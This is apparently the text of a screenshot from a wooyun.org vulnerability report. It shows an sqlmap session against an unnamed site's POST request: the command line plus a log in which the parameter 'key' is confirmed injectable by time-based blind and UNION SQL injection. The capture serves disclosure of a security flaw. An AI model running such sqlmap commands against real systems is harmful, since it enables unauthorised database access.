 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --current-db
[21:19:50] [INFO] testing 'PostgreSQL inline queries'
[21:19:50] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:19:50] [INFO] testing 'Oracle inline queries'
[21:19:50] [INFO] testing 'SQLite inline queries'
[21:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:19:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.
[21:19:50] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:19:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[21:20:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:20:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:20:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:20:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:20:41] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[21:20:49] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[21:20:59] [INFO] testing 'Oracle AND time-based blind'
[21:21:09] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[21:22:09] [INFO] POST parameter 'key' seems to be 'Microsoft SQL Server/Sybase
OR time-based blind (heavy query)' injectable
[21:22:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:22:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:22:10] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:22:12] [INFO] target URL appears to have 3 columns in query
[21:22:17] [INFO] POST parameter 'key' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
POST parameter 'key' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
[21:24:23] [INFO] testing if POST parameter 'otype' is dynamic
[21:24:24] [INFO] confirming that POST parameter 'otype' is dynamic
[21:24:25] [WARNING] POST parameter 'otype' does not appear dynamic
[21:24:26] [WARNING] heuristic (basic) test shows that POST parameter 'otype' mi
ght not be injectable
[21:24:26] [INFO] testing for SQL injection on POST parameter 'otype'
[21:24:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org